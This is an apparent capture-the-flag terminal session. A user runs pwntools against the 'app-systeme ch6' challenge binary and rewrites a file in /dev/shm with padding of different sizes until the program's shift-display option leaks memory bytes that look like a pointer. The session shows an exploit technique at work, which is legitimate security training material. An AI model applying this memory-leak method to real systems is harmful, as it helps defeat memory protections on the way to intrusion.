 app-systeme-ch6@challenge03:~$ python3
Python 3.6.9 (default, Dec  8 2021, 21:08:43)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> import struct
>>> ch6 = process("/challenge/app-systeme/ch6/ch6")
[x] Starting local process '/challenge/app-systeme/ch6/ch6'
[+] Starting local process '/challenge/app-systeme/ch6/ch6': pid 11089
>>> d = open("/dev/shm/challenge/bin", 'w').write('B' * 0x16)
>>> ch6.send("5\n/dev/shm/challenge/bin\n0\n")
>>> d = open("/dev/shm/challenge/bin", 'w').write('B' * 0x28)
>>> ch6.send("5\n/dev/shm/challenge/bin\n0\n")
>>> d = open("/dev/shm/challenge/bin", 'w').write('B' * 0x16)
>>> ch6.send("5\n/dev/shm/challenge/bin\n")
>>> d = open("/dev/shm/challenge/bin", 'w').write('B' * 0x8)
>>> ch6.send("0\n")
>>> resp = ch6.recv()
>>> print(resp)
b'\n=========================================================\nChoice: \n\t[1] Display file infos\n\t[2] Display file content (or its first line)\n\t[3] Display user i
nfos\n\t[4] Display directory infos\n\t[5] Display a shifted content of a file\n\t[6] Exit program\n -> Please enter the file name to display in shift mode: What value
 would you add to each byte of the content: BBBBBBBBBBBBBBBBBBBBBB\n=========================================================\nChoice: \n\t[1] Display file infos\n\t[2
] Display file content (or its first line)\n\t[3] Display user infos\n\t[4] Display directory infos\n\t[5] Display a shifted content of a file\n\t[6] Exit program\n ->
 Please enter the file name to display in shift mode: What value would you add to each byte of the content: BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB\n=================
========================================\nChoice: \n\t[1] Display file infos\n\t[2] Display file content (or its first line)\n\t[3] Display user infos\n\t[4] Display d
irectory infos\n\t[5] Display a shifted content of a file\n\t[6] Exit program\n -> Please enter the file name to display in shift mode: What value would you add to eac
h byte of the content: BBBBBBBBx\xdb\x1d\xe9\xba\x7f\x00\x00 \x00\x00\x00\x00\x00\n=========================================================\nChoice: \n\t[1] Display f
ile infos\n\t[2] Display file content (or its first line)\n\t[3] Display user infos\n\t[4] Display directory infos\n\t[5] Display a shifted content of a file\n\t[6] Ex
it program\n'